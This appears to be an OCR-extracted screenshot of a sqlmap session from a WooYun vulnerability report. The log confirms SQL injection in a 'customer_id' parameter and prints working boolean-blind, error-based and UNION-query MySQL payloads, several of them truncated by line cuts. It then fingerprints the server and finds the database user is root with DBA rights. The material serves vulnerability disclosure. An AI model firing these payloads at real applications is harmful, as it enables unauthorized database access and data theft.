 [21:12:54] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[21:12:54] [INFO] resuming back-end DBMS 'mysql'
[21:12:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original valu
    Payload: customer_id=(SELECT (CASE WHEN (8528=8528) THEN '' ELSE 8528*(SEL
T 8528 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-4266 OR (SELECT 1516 FROM(SELECT COUNT(*),CONCAT(0x7
86a6a71,(SELECT (CASE WHEN (1516=1516) THEN 1 ELSE 0 END)),0x7162706271,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (random number) - 8 columns
    Payload: customer_id=-8384 UNION ALL SELECT 7758,7758,CONCAT(0x71786a6a71,
6b425565436b42416558,0x7162706271),7758,7758,7758,7758,7758#
---
[21:12:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:12:55] [INFO] testing if current user is DBA
[21:12:55] [INFO] fetching current user
[21:12:59] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org